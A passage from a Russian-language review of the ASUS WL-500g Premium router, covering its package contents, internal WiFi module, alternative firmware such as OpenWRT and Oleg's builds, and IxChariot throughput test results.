- Руководство пользователя на восьми языках
- Ethernet кабель пятой категории
- Внешний блок питания. Его основные характеристики: входное напряжение – 100-240V (50/60Hz), потребляемый от сети ток – 0.4A, выходное напряжение – 5V, выходной ток – 2.5A.
- CD c утилитами.
- Внешняя антенна.
Внешний вид девайса

Внутри роутера находятся две платы: основная и модуль WiFi. Последний представляет собой небольшую карту, которая вставляется на основной плате в слот miniPCI и позволяет заменить ее вслучае выхода из строя или обгрейде при переходе на другой стандарт .

Возможности web-интерфейса
Прежде чем обсуждать возможности web-итерфейса управляющей программы, мы просто обязаны затронуть тему самой управляющей программы, а точнее – того блока данных, который "зашивается" во флэш-память роутера. Так вот, прошивка (firmware) – это, пожалуй, самая актуальная для WL-500g Premium проблема. Нет, конечно, нельзя сказать, что дела безнадежно плохи. Если пользователю хватает тех настроек, которые имеются в официальной прошивке (именно о них речь пойдет ниже), то, скорее всего, он не заметит каких-либо серьезных недостатков, но беда в том, что многим пользователям имеющихся стандартных возможностей не хватает (и небезосновательно). К счастью, описываемое устройство позволяет заменить (перепрошить) стандартную микропрограмму на альтернативную, разработанную сторонними программистами-энтузиастами. Благодаря этому функциональность маршрутизатора может быть расширена.
Случаев, когда у обладателей ASUS WL-500g Premium может возникнуть желание искать альтернативные прошивки, много, но их подавляющее большинство (во всяком случае, для некоторых стран, таких как, например, Россия) сводится к проблеме с PPTP (VPN) соединением и одновременным роутингом трафика в локальную сеть. Возможностей стандартной прошивки не хватает, когда пользователь подключен к локальной сети провайдера со статическим (или динамическим) IP адресом, а доступ к Интернет получает от того же провайдера при помощи VPN (PPTP) соединения, с выдачей отдельного внешнего динамического IP адреса. Хотя, конечно, это далеко не единственный повод, по которому пользователь может прибегнуть к неофициальным прошивкам. Например, некоторые микропрограммы дают возможность общаться с роутером через Telnet или SSH. А в этом случае открываются практически бесконечные (ограниченные только характеристиками аппаратной части) возможности – это и изменение любых параметров прошивки, установка новых приложений на роутер, написание своих сценариев и т.д., и т.п.Существует масса альтернативных прошивок к данной модели одна из которых называется OpenWRT. В этой прошивке реализован доступ к роутеру через Telnet, ну и, разумеется, имеются средства для решения проблем с VPN. Ну, и, наконец, альтернативная прошивка написана энтузиастом, широко известным в узких кругах, как Oleg. Он выпускает собственные версии прошивок для некоторых моделей сетевого оборудования ASUS, включая и WL-500g Premium , он выкладывает на своем форуме AsusForum многочисленные версии прошивок для этой модели роутера. Прошивки от Олега зарекомендовали себя с лучшей стороны , с веб браузера они правда не предоставляют всех возможностей , в том числе отрезана возможность закачек торрентов как таковых вообще . А вот по SSH Telnet можно творить чудеса , внутри Linux со всеми вытекающими возможностями установки , модификации, настройки ПО. Все это рассматривается на форуме у Олега.
В нашем разделе Файлы, лежат прошивки от Олега для Asus WL-500g Premium разных версий.
Производительность
Если говорить о производительности роутера, то основным критерием ее оценки является, несомненно, пропускная способность сетевых портов. В нашем же случае, к этому еще можно прибавить скорость работы встроенного FTP-сервера, а также скорость и дальность охвата беспроводного интерфейса. Так как это первый роутер подобного класса, оказавшийся в нашей лаборатории, и сравнивать результаты его тестов нам пока не с чем, мы будем комментировать все результаты исключительно субъективно.
Для тестирования скоростей сетевых соединений мы использовали известную программу IxChariot. Измерения проводились по простой схеме: нами были созданы несколько соединений "точка-точка", которые иллюстрировали бы разные варианты сетевых соединений.
Итак, для всех тестов нами было использовано следующее оборудование:
- Два Ethernet-кабеля пятой категории;
- Ноутбук на базе платформы Intel Centrino Duo;
- Система на базе материнской платы с Gigabit Ethernet контроллером;
- USB HDD Maxtor OneTouch 250GB.
Ниже мы приводим графики из IxChariot, полученные после применения сценария High Performance Throughput. Прокачка внутри локальной сети LAN-LAN

Прокачка из внешней сети во внутреннюю WAN-LAN:

Прокачка во внутренней сети с использованием WiFi интерфейса (в непосредственной близости от роутера). Измерялась скорость между системой, подключенной по кабелю и системой, с которой было установлено беспроводное соединение с использованием WPA шифрования:

Результаты получились впечатляющими, особенно с проводным соединением – они практически равны максимальной теоретической пропускной способности канала 100 Мбит/сек. Пропускная способность беспроводного интерфейса тоже находится на приемлемом уровне. Особенно, если учесть, что тут результат зависит в значительной мере от WiFi-модуля и антенны клиентского устройства.
Данный роутер очень неплохо себя зарекомендовал , правда их было несколько ревизий , в некоторых из них была проблемма с чувствительностью приемного тракта , которая решалась заменой резистора на радиокарте . К недостаткам применения данного роутера можно отнести приличное енергопотребление и отсутствие возможности удаленного питания . Както раз подвел и внешний импульсный источник , закипел выходной конденсатор фильтра , расположенный в непосредственной близости от радиатора выпрямительного диода .


